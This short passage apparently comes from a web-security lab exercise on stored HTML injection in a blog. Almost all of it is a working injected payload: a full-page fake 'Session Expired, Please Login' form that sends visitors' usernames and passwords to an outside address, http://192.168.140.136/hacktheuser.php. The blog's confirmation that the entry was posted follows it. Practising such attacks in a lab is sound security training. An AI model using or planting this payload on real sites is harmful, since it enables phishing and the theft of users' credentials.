 / HTML Injection - Stored (Blog) /
<div style="position: absolute; left: 0px; top: 0px; width: 800px; height: 600px;
background-color:white;">
Session Expired, Please Login:<br>
<form name="login" action="http://192.168.140.136/hacktheuser.php/">
<table>
<tr><td>Username:</td><td><input type="text" name="user"/></td></tr>
<tr><td>Password:</td><td><input type="password" name="pass"/></td></tr>
</table>
<input type="submit" value="Login"/>
</form>
</div>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry